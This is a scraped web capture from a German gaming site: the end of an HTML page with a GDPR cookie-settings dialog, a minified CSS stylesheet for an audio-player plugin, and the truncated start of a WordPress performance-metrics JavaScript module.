          <path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
          <path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
        </g>
      </svg>
    </span>

    <span class="moove_gdpr_text">Cookie-Einstellungen ändern</span>
  </button>
  <!--/copyscapeskip-->
    
  <!--copyscapeskip-->
  <!-- V1 -->
  <dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Einstellungsansicht">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" autofocus aria-label="GDPR Cookie-Einstellungen schließen">
          <span class="gdpr-sr-only">GDPR Cookie-Einstellungen schließen</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;gp-site-wrapper&#039;]/*[15][self::DIALOG]/*[1][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[1][self::IMG]" src="https://gamersplatform.de/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="GamersPlatform.de"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Datenschutz-Übersicht">
    <span class="gdpr-nav-tab-title">Datenschutz-Übersicht</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Unbedingt notwendige Cookies">
      <span class="gdpr-nav-tab-title">Unbedingt notwendige Cookies</span>
    </button>
  </li>


  <li class="menu-item-off menu-item-third_party_cookies">
    <button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Drittanbieter-Cookies">
      <span class="gdpr-nav-tab-title">Drittanbieter-Cookies</span>
    </button>
  </li>


  <li class="menu-item-moreinfo menu-item-off">
    <button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Cookie-Richtlinie">
      <span class="gdpr-nav-tab-title">Cookie-Richtlinie</span>
    </button>
  </li>
        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Datenschutz-Übersicht</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Diese Website verwendet Cookies, damit wir dir die bestmögliche Benutzererfahrung bieten können. Cookie-Informationen werden in deinem Browser gespeichert und führen Funktionen aus, wie das Wiedererkennen von dir, wenn du auf unsere Website zurückkehrst, und hilft unserem Team zu verstehen, welche Abschnitte der Website für dich am interessantesten und nützlichsten sind.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Unbedingt notwendige Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Unbedingt notwendige Cookies sollten jederzeit aktiviert sein, damit wir deine Einstellungen für die Cookie-Einstellungen speichern können.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Cookies aktivieren oder deaktivieren</span>        
              <input type="checkbox" aria-label="Unbedingt notwendige Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Aktiviert" data-text-disabled="Deaktiviert">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Aktiviert</span>
                  <span class="gdpr-sr-disable">Deaktiviert</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Wenn du diesen Cookie deaktivierst, können wir die Einstellungen nicht speichern. Dies bedeutet, dass du jedes Mal, wenn du diese Website besuchst, die Cookies erneut aktivieren oder deaktivieren musst.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Drittanbieter-Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Diese Website verwendet Google Analytics, um anonyme Informationen wie die Anzahl der Besucher der Website und die beliebtesten Seiten zu sammeln.</p>
<p>Diesen Cookie aktiviert zu lassen, hilft uns, unsere Website zu verbessern.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Cookies aktivieren oder deaktivieren</span>     
              <input type="checkbox" aria-label="Drittanbieter-Cookies" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Aktiviert" data-text-disabled="Deaktiviert">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Aktiviert</span>
                  <span class="gdpr-sr-disable">Deaktiviert</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-secondary-warning-message" style="margin-top: 10px; display: none;">
          <p>Bitte aktiviere zuerst die unbedingt notwendigen Cookies, damit wir deine Einstellungen speichern können!</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
            
            
  <div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookie-Richtlinie</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Mehr Informationen über unsere <a href="https://gamersplatform.de/datenschutz-hinweis/" target="_blank" rel="noopener"> Cookie-Richtlinien</a></p>
       
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Alle aktivieren">Alle aktivieren</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Einstellungen speichern">Einstellungen speichern</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </dialog>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
</body>
<script type="module">
/* <![CDATA[ */
import detect from "https:\/\/gamersplatform.de\/wp-content\/plugins\/optimization-detective\/detect.min.js?ver=1.0.0-beta3"; detect( {"minViewportAspectRatio":0.4,"maxViewportAspectRatio":2.5,"isDebug":false,"extensionModuleUrls":["https:\/\/gamersplatform.de\/wp-content\/plugins\/image-prioritizer\/detect.min.js?ver=1.0.0-beta2"],"restApiEndpoint":"https:\/\/gamersplatform.de\/wp-json\/optimization-detective\/v1\/url-metrics:store","currentETag":"13a7d1752d56286826142b61d9d09e38","currentUrl":"https:\/\/gamersplatform.de\/2016\/08\/01\/no-mans-sky-zum-zentrum-des-universums-in-30-stunden\/","urlMetricSlug":"716cfcb58f0944bf36d4e2e7ed9d2c0f","cachePurgePostId":123811,"urlMetricHMAC":"5bebd06a2f912b056b533c22ec7a4a38","urlMetricGroupStatuses":[{"minimumViewportWidth":0,"maximumViewportWidth":480,"complete":false},{"minimumViewportWidth":480,"maximumViewportWidth":600,"complete":false},{"minimumViewportWidth":600,"maximumViewportWidth":782,"complete":false},{"minimumViewportWidth":782,"maximumViewportWidth":null,"complete":false}],"storageLockTTL":60,"freshnessTTL":604800,"webVitalsLibrarySrc":"https:\/\/gamersplatform.de\/wp-content\/plugins\/optimization-detective\/build\/web-vitals.js?ver=4.2.4"} );
/* ]]> */
</script>
</html>

--- FILE ---
content_type: text/css
request_url: https://gamersplatform.de/wp-content/plugins/disk-player/css/jplayer.dplayer.css
body_size: 2998
content:
.disk-player-container li:before{display:inline!important;background:none!important;content:none!important}.disk-player-container li a{text-decoration:none!important;border-bottom:none!important}.dap-volume-max,.dap-volume-bar,.dap-mute,.dap-unmute{display:none;visibility:hidden}.disk-player-container.dark{position:relative;width:100%;color:#999;border:#111 solid 1px;background:none;display:inline-block}.disk-player-container.dark *,.disk-player-container.dark :before,.disk-player-container.dark :after{-webkit-box-sizing:content-box!important;-moz-box-sizing:content-box!important;box-sizing:content-box!important}.disk-player-container.dark ul,.disk-player-container.dark ol,.disk-player-container.dark li{float:none;list-style:none;margin:0;padding:0;line-height:1;overflow:hidden}.disk-player-container.dark div.dap-audio{font-size:11px;font-family:Helvetica,Arial,sans-serif;line-height:1.6;border:0 solid #000;margin-top:0!important;width:100%}.disk-player-container.dark div.dap-interface{position:relative;width:100%;text-align:center;vertical-align:middle;background:#1e1e1e;border-top:#2d2d2d solid 1px;border-top-color:#2d2d2d;outline:none;z-index:1;padding:0!important;border-radius:0}.disk-player-container.dark div.dap-audio div.dap-type-playlist div.dap-interface{height:100px}.disk-player-container.dark div.dap-controls-holder{clear:both;width:440px;margin:0 auto;position:relative;overflow:hidden;top:-8px}.disk-player-container.dark div.dap-interface ul.dap-controls{list-style-type:none;overflow:hidden;clear:both}.disk-player-container.dark div.dap-audio ul.dap-controls{padding:10px 10px 0!important;margin:0!important;margin-left:80px!important}.disk-player-container.dark div.dap-interface ul.dap-controls li{display:inline;float:left;padding:0;margin:0;border:none;border:0;background:none;width:auto;position:static}.disk-player-container.dark div.dap-interface ul.dap-controls li:before,.disk-player-container.dark div.dap-interface ul.dap-controls li:after,.disk-player-container.dark div.dap-interface ul.dap-toggles li:before,.disk-player-container.dark div.dap-interface ul.dap-toggles li:after{content:none}.disk-player-container.dark div.dap-interface ul.dap-controls a{position:relative;top:auto!important;text-indent:0;font-family:DiskPlayer!important}.disk-player-container.dark div.dap-interface ul.dap-controls a:before{font-family:inherit!important}.disk-player-container.dark div.dap-interface a,.disk-player-container.dark div.dap-interface li a,.disk-player-container.dark div.dap-type-playlist div.dap-playlist a,div.dplayer-current-track .dplayer-title{display:block;overflow:hidden;outline:none;-o-transition:color .5s ease 0;-ms-transition:color .5s ease 0;-moz-transition:color .5s ease 0;-webkit-transition:color .5s ease 0;transition:color .5s ease 0}.disk-player-container.dark div.dap-interface a:hover,.disk-player-container.dark div.dap-type-playlist div.dap-playlist a:hover{color:#999!important}@font-face{font-family:'DiskPlayer';src:url(../font/fonts2/icomoon.eot?5mlvz4);src:url(../font/fonts2/icomoon.eot?#iefix5mlvz4) format("embedded-opentype"),url(../font/fonts2/icomoon.woff?5mlvz4) format("woff"),url(../font/fonts2/icomoon.ttf?5mlvz4) format("truetype"),url(../font/fonts2/icomoon.svg?5mlvz4#icomoon) format("svg");font-weight:400;font-style:normal}.disk-player-container.dark div.dap-type-playlist .dap-play,.disk-player-container.dark div.dap-type-playlist .dap-pause,.disk-player-container.dark div.dap-type-playlist .dap-previous,.disk-player-container.dark div.dap-type-playlist .dap-next,.disk-player-container.dark div.dap-type-playlist .dap-stop,.disk-player-container.dark div.dap-type-playlist .dap-mute,.disk-player-container.dark div.dap-type-playlist .dap-unmute,.disk-player-container.dark div.dap-type-playlist .dap-volume-max,.disk-player-container.dark div.dap-type-playlist .dap-volume-bar,.disk-player-container.dark div.dap-type-playlist .dap-volume-bar-value,.disk-player-container.dark div.dap-type-playlist .dap-full-screen,.disk-player-container.dark div.dap-type-playlist .dap-restore-screen,.disk-player-container.dark div.dap-type-playlist .dap-repeat,.disk-player-container.dark div.dap-type-playlist .dap-repeat-off,.disk-player-container.dark div.dap-type-playlist .dap-shuffle,.disk-player-container.dark div.dap-type-playlist .dap-shuffle-off{font-family:"DiskPlayer";speak:none;font-style:normal;text-decoration:none!important;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.disk-player-container.dark div.dap-type-playlist .dap-play,.disk-player-container.dark div.dap-type-playlist .dap-pause,.disk-player-container.dark div.dap-type-playlist .dap-previous,.disk-player-container.dark div.dap-type-playlist .dap-next,.disk-player-container.dark div.dap-type-playlist .dap-stop{-moz-transition:.2s;-o-transition:.2s;-webkit-transition:.2s;transition:.2s;font-family:"DiskPlayer";color:#fff!important;font-size:20px;width:34px;height:34px;line-height:34px;padding:0;text-align:center;text-decoration:none;border-radius:5px;margin:2px;background:none;background-color:#000}.disk-player-container.dark div.dap-type-playlist .dap-repeat,.disk-player-container.dark div.dap-type-playlist .dap-repeat-off,.disk-player-container.dark div.dap-type-playlist .dap-shuffle,.disk-player-container.dark div.dap-type-playlist .dap-shuffle-off,.disk-player-container.dark div.dap-type-playlist .dap-mute,.disk-player-container.dark div.dap-type-playlist .dap-unmute,.disk-player-container.dark div.dap-type-playlist .dap-volume-max,.disk-player-container.dark div.dap-type-playlist .dap-full-screen,.disk-player-container.dark div.dap-type-playlist .dap-restore-screen{font-family:"DiskPlayer";color:#fff!important;font-size:16px;width:24px;height:24px;line-height:24px;padding:0;text-align:center;text-decoration:none;margin:2px;background:none}.disk-player-container.dark div.dap-type-playlist .dap-play:hover,.disk-player-container.dark div.dap-type-playlist .dap-pause:hover,.disk-player-container.dark div.dap-type-playlist .dap-previous:hover,.disk-player-container.dark div.dap-type-playlist .dap-next:hover,.disk-player-container.dark div.dap-type-playlist .dap-stop:hover,.disk-player-container.dark div.dap-type-playlist .dap-repeat:hover,.disk-player-container.dark div.dap-type-playlist .dap-repeat-off:hover,.disk-player-container.dark div.dap-type-playlist .dap-shuffle:hover,.disk-player-container.dark div.dap-type-playlist .dap-shuffle-off:hover,.disk-player-container.dark div.dap-type-playlist .dap-mute:hover,.disk-player-container.dark div.dap-type-playlist .dap-unmute:hover,.disk-player-container.dark div.dap-type-playlist .dap-volume-max:hover,.disk-player-container.dark div.dap-type-playlist .dap-full-screen:hover,.disk-player-container.dark div.dap-type-playlist .dap-restore-screen:hover{color:#999!important}.disk-player-container.dark div.dap-type-playlist .dap-play:before{content:'\e626'}.disk-player-container.dark div.dap-type-playlist .dap-pause:before{content:"\e627"}.disk-player-container.dark div.dap-type-playlist .dap-stop:before{content:"\e628"}.disk-player-container.dark div.dap-type-playlist .dap-previous:before{content:"\e629"}.disk-player-container.dark div.dap-type-playlist .dap-next:before{content:"\e62a"}.disk-player-container.dark div.dap-type-playlist div.dap-playlist .dap-icon-cart,.disk-player-container.dark div.dap-type-playlist div.dap-playlist .dap-icon-download,.disk-player-container.dark div.dap-type-playlist div.dap-playlist .dap-icon-extrainfo{font-family:"DiskPlayer";color:#fff!important;font-size:16px;width:16px;height:16px;line-height:16px;padding:0;text-align:center;text-decoration:none;margin:2px;margin-right:15px;display:inline!important;float:right}.disk-player-container.dark div.dap-type-playlist div.dap-playlist a.dap-icon-cart:before{content:"\e60f"}.disk-player-container.dark div.dap-type-playlist div.dap-playlist a.dap-icon-download:before{content:"\e610"}.disk-player-container.dark div.dap-type-playlist div.dap-playlist a.dap-icon-extrainfo:before{content:"\e60d"}.disk-player-container.dark div.dap-progress{overflow:hidden;background-color:#999;float:none;border-radius:0}.disk-player-container.dark div.dap-audio div.dap-progress{position:relative;top:23px;height:5px}.disk-player-container.dark div.dap-audio div.dap-type-playlist div.dap-progress{left:0;margin:0 50px;position:relative;width:auto;padding:0;border:0 none;float:none}.disk-player-container.dark div.dap-seek-bar{background:#4a4a4a;width:0;height:100%;cursor:pointer;border-radius:0}.disk-player-container.dark div.dap-play-bar{background:#1862ae;width:0;height:100%;border-radius:0}.disk-player-container.dark div.dap-seeking-bg{background:#999}.disk-player-container.dark div.dap-audio div.dap-type-playlist a.dap-mute,.disk-player-container.dark div.dap-audio div.dap-type-playlist a.dap-unmute{margin-left:15px;margin-top:7px;position:absolute;background:none;right:auto}.disk-player-container.dark div.dap-audio a.dap-volume-max{margin-left:100px;margin-top:7px;display:inline;position:absolute!important}.disk-player-container.dark a.dap-mute:before{content:"\e632"}.disk-player-container.dark a.dap-mute:before:hover{content:"\e633"}.disk-player-container.dark a.dap-unmute:before{content:"\e634"}.disk-player-container.dark a.dap-unmute:before:hover{content:"\e634"}.disk-player-container.dark a.dap-volume-max:before{content:"\e630"}.disk-player-container.dark a.dap-volume-max:before:hover{content:"\e630"}.disk-player-container.dark div.dap-volume-bar{position:absolute;overflow:hidden;background:#4a4a4a;width:55px;height:5px;cursor:pointer;border:0 none;border-radius:0}.disk-player-container.dark div.dap-audio div.dap-volume-bar{margin-left:280px;margin-top:27px;left:0!important;top:0!important}.disk-player-container.dark div.dap-volume-bar-value{background:#1862ae;width:0;height:5px;border-radius:0;margin:0}.disk-player-container.dark div.dap-audio div.dap-time-holder{position:absolute;top:50px}.disk-player-container.dark div.dap-audio div.dap-type-playlist div.dap-time-holder{left:0;position:relative;top:12px;width:100%;padding:0;margin:0}.disk-player-container.dark div.dap-current-time,.disk-player-container.dark div.dap-duration{font-size:11px;width:40px!important}.disk-player-container.dark div.dap-current-time{display:inline!important;float:left!important;margin-left:15px!important;text-align:left!important}.disk-player-container.dark div.dap-duration{display:inline;float:right;margin-right:15px;text-align:right;right:0!important}.disk-player-container.dark div.dap-details{font-weight:700;text-align:center}.disk-player-container.dark div.dap-details,.disk-player-container.dark div.dap-playlist{width:auto!important;padding-right:18px;float:none;width:none;margin-top:0;position:relative}.disk-player-container.dark div.dap-type-playlist div.dap-details{border-top:none}.disk-player-container.dark div.dap-details ul,.disk-player-container.dark div.dap-playlist ul{list-style-type:none!important;margin:0!important;padding:0!important;font-size:12px!important}.disk-player-container.dark div.dap-details li{padding:5px 0;margin:0;font-weight:700}.disk-player-container.dark div.dap-playlist li{padding:7px 15px;font-size:12px;line-height:20.5px;height:20.5px;margin:0;background:#111;border:none;border-top:1px solid #303030}.disk-player-container.dark div.dap-playlist li:hover{background:#222}.disk-player-container.dark div.dap-playlist li div{display:inline}.disk-player-container.dark div.dap-type-playlist div.dap-playlist li:last-child{padding:7px 15px;border-bottom:none!important}.disk-player-container.dark div.dap-type-playlist div.dap-playlist li.dap-playlist-current{list-style-type:none;list-style-position:inside;background:#2a2a2a!important}.disk-player-container.dark div.dap-playlist a.dap-playlist-item{display:block!important;border:0 none}.disk-player-container.dark div.dap-type-playlist div.dap-playlist a{text-decoration:none;display:inline;color:#fff!important}.disk-player-container.dark div.dap-type-playlist div.dap-playlist a:hover{background:none}.disk-player-container.dark span.dap-artist{font-size:11px;color:#999}.disk-player-container.dark span.dap-numbers{color:#999}.disk-player-container.dark div.dap-jplayer audio,.disk-player-container.dark div.dap-jplayer{width:100%!important;height:auto;position:relative!important}.disk-player-container.dark div.dap-jplayer{background-color:#181818}.disk-player-container.dark div.dap-jplayer img{width:80px!important;height:80px!important;margin:15px!important;padding:0!important;float:left}.disk-player-container.dark div.dplayer-current-track{left:110px;position:absolute;top:15px}.disk-player-container.dark div.dplayer-current-track .dplayer-title{font-size:16px;display:block;color:#fff;padding:5px 0}.disk-player-container.dark div.dplayer-current-track .dplayer-artist{font-size:11px;display:block}.disk-player-container.dark div.dplayer-current-track .dplayer-duration{font-size:11px;display:block}@media (max-width: 480px){.disk-player-container.dark div.dap-type-playlist .dap-volume-max,.disk-player-container.dark div.dap-type-playlist .dap-volume-bar,.disk-player-container.dark div.dap-type-playlist .dap-mute{display:none!important}}@media (max-width: 385px){.disk-player-container.dark ul.dap-toggles{display:none!important}.disk-player-container.dark div.dap-interface ul.dap-controls{margin-left:0!important}}.disk-player-container.dark ul.dap-toggles{list-style-type:none;overflow:hidden;background:#424242;border-radius:5px;text-align:center;vertical-align:middle}.disk-player-container.dark div.dap-audio .dap-type-playlist ul.dap-toggles{margin:0!important;position:absolute!important;left:15px!important;top:15px!important;padding:0 5px!important}.disk-player-container.dark ul.dap-toggles li{display:block;float:left;padding:0;margin:0;border:0 none;width:auto;position:relative}.disk-player-container.dark ul.dap-toggles li a{display:block;line-height:100%;margin:0;font-family:DiskPlayer!important}.disk-player-container.dark a.dap-full-screen{content:"\e619";margin-left:20px}.disk-player-container.dark a.dap-full-screen:hover{content:"\e619"}.disk-player-container.dark a.dap-restore-screen{content:"\e61a";margin-left:20px}.disk-player-container.dark a.dap-restore-screen:hover{content:"\e61a"}.disk-player-container.dark a.dap-repeat:before{content:"\e638"}.disk-player-container.dark a.dap-repeat:before:hover{content:"\e638"}.disk-player-container.dark a.dap-repeat-off:before{content:"\e638";opacity:.6}.disk-player-container.dark a.dap-repeat-off:hover{content:"\e638"}.disk-player-container.dark a.dap-shuffle:before{content:"\e63a"}.disk-player-container.dark a.dap-shuffle:before:hover{content:"\e63a"}.disk-player-container.dark a.dap-shuffle-off:before{content:"\e63a";opacity:.6}.disk-player-container.dark a.dap-shuffle-off:hover{content:"\e63a"}.disk-player-container.dark .dap-no-solution{padding:5px;font-size:.8em;background-color:#eee;border:2px solid #009be3;color:#000;display:none}.disk-player-container.dark .dap-no-solution a{color:#000}.disk-player-container.dark .dap-no-solution span{font-size:1em;display:block;text-align:center;font-weight:700}.disk-player-container.dark .dplayer-scrollbar{margin:0 auto;position:relative;z-index:1;width:100%;top:0;    left:0}.disk-player-container.dark .dplayer-scrollbar .viewport{height:35px;min-height:35px;overflow:hidden;position:relative;width:100%;top:0;    left:0}.disk-player-container.dark .dplayer-scrollbar .overview{list-style:none;position:absolute;left:0;top:0;margin:0;padding:0;width:100%}.disk-player-container.dark .dplayer-scrollbar .scrollbar{background:#333;position:absolute;background-position:0 0;right:0;top:0;width:18px}.disk-player-container.dark .dplayer-scrollbar .track-dplayer{height:100%;width:16px;left:0;position:relative;padding:0}.disk-player-container.dark .dplayer-scrollbar .thumb{background:#1862ae;height:20px;width:12px;cursor:pointer;overflow:hidden;position:absolute;top:0;left:3px}.disk-player-container.dark .dplayer-scrollbar .thumb:active{cursor:pointer;opacity:.8}.disk-player-container.dark .dplayer-scrollbar .disable{display:none}.disk-player-container.dark .noSelect{user-select:none;-o-user-select:none;-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none}

--- FILE ---
content_type: text/javascript
request_url: https://gamersplatform.de/wp-content/plugins/optimization-detective/detect.min.js?ver=1.0.0-beta3
body_size: 6563
content:
const win=window,doc=win.document,consoleLogPrefix="[Optimization Detective]",storageLockTimeSessionKey="odStorageLockTime";function isStorageLocked(e,t){if(0===t)return!1;try{const n=parseInt(sessionStorage.getItem("odStorageLockTime"));return!isNaN(n)&&e<n+1e3*t}catch(e){return!1}}function setStorageLock(e){try{sessionStorage.setItem("odStorageLockTime",String(e))}catch(e){}}function createLogger(e=!1,t=""){return{log(...n){e&&console.log(t,...n)},info(...n){e&&console.info(t,...n)},warn(...n){e&&console.warn(t,...n)},error(...e){console.error(t,...e)}}}function getGroupForViewportWidth(e,t){for(const n of t)if(e>n.minimumViewportWidth&&(null===n.maximumViewportWidth||e<=n.maximumViewportWidth))return n;throw new Error(`${consoleLogPrefix} Unexpectedly unable to locate group for the current viewport width.`)}async function getAlreadySubmittedSessionStorageKey(e,t,n,{warn:o,error:r}){if(!window.crypto||!window.crypto.subtle)return o("Unable to generate sessionStorage key for already-submitted URL since crypto is not available, likely due to to the page not being served via HTTPS."),null;try{const o=[e,t,n.minimumViewportWidth,n.maximumViewportWidth||""].join("-"),r=(new TextEncoder).encode(o),i=await crypto.subtle.digest("SHA-1",r);return`odSubmitted-${Array.from(new Uint8Array(i)).map((e=>e.toString(16).padStart(2,"0"))).join("")}`}catch(e){return r("Unable to generate sessionStorage key for already-submitted URL due to error:",e),null}}function getCurrentTime(){return Date.now()}function recursiveFreeze(e){for(const t of Object.getOwnPropertyNames(e)){const n=e[t];null!==n&&"object"==typeof n&&recursiveFreeze(n)}Object.freeze(e)}let urlMetric;const reservedRootPropertyKeys=new Set(["url","viewport","elements"]);function getRootData(){const e=structuredClone(urlMetric);return recursiveFreeze(e),e}function extendRootData(e){for(const t of Object.getOwnPropertyNames(e))if(reservedRootPropertyKeys.has(t))throw new Error(`Disallowed setting of key '${t}' on root.`);Object.assign(urlMetric,e)}const elementsByXPath=new Map,reservedElementPropertyKeys=new Set(["isLCP","isLCPCandidate","xpath","intersectionRatio","intersectionRect","boundingClientRect"]);function getElementData(e){const t=elementsByXPath.get(e);if(t){const e=structuredClone(t);return recursiveFreeze(e),e}return null}function extendElementData(e,t){if(!elementsByXPath.has(e))throw new Error(`Unknown element with XPath: ${e}`);for(const e of Object.getOwnPropertyNames(t))if(reservedElementPropertyKeys.has(e))throw new Error(`Disallowed setting of key '${e}' on element.`);const n=elementsByXPath.get(e);Object.assign(n,t)}export default async function detect({minViewportAspectRatio:e,maxViewportAspectRatio:t,isDebug:n,extensionModuleUrls:o,restApiEndpoint:r,restApiNonce:i,currentETag:s,currentUrl:a,urlMetricSlug:c,cachePurgePostId:l,urlMetricHMAC:d,urlMetricGroupStatuses:u,storageLockTTL:g,freshnessTTL:m,webVitalsLibrarySrc:f,urlMetricGroupCollection:p}){const w=createLogger(n,consoleLogPrefix),{log:h,warn:y,error:L}=w;if(n){const e=[];for(const t of p.groups)for(const n of t.url_metrics)n.creationDate=new Date(1e3*n.timestamp),e.push(n);h("Stored URL Metric Group Collection:",p),e.sort(((e,t)=>t.timestamp-e.timestamp)),h("Stored URL Metrics in reverse chronological order:",e)}if(0===win.innerWidth||0===win.innerHeight)return void h("Window must have non-zero dimensions for URL Metric collection.");const b=getGroupForViewportWidth(win.innerWidth,u);if(b.complete)return void h("No need for URL Metrics from the current viewport.");const S=await getAlreadySubmittedSessionStorageKey(s,a,b,w);if(null!==S&&S in sessionStorage){const e=parseInt(sessionStorage.getItem(S),10);if(!isNaN(e)&&(getCurrentTime()-e)/1e3<m)return void h("The current client session already submitted a fresh URL Metric for this URL so a new one will not be collected now.")}const P=win.innerWidth/win.innerHeight;if(P<e||P>t)return void y(`Viewport aspect ratio (${P}) is not in the accepted range of ${e} to ${t}.`);if(await new 